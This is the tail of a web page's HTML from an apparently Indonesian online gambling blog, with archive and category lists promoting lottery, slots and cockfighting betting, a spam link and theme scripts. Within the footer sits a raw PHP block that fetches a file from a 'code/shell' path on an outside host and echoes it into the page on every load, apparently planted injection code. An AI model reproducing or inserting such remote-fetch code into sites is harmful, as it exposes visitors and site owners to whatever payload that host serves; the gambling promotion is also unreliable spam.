	<li><a href='https://prebirthexperience.com/2025/07/'>July 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/06/'>June 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/05/'>May 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/04/'>April 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/03/'>March 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/02/'>February 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/01/'>January 2025</a></li>
	<li><a href='https://prebirthexperience.com/2024/12/'>December 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/11/'>November 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/10/'>October 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/09/'>September 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/08/'>August 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/07/'>July 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/06/'>June 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/05/'>May 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/04/'>April 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/03/'>March 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/02/'>February 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/01/'>January 2024</a></li>
	<li><a href='https://prebirthexperience.com/2023/12/'>December 2023</a></li>
	<li><a href='https://prebirthexperience.com/2023/04/'>April 2023</a></li>
	<li><a href='https://prebirthexperience.com/2023/03/'>March 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prebirthexperience.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
	
		
	<footer id="colophon" class="site-footer">
		<div class="">
			<div class="site-info">
				<div class="row">
					<div class="col-md-6">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
					</div>
					<div class="col-md-6">
											</div>					
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-content/themes/sydney/js/functions.min.js?ver=20240307" id="sydney-functions-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13cef48dd021459b9ac396957d13bda8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
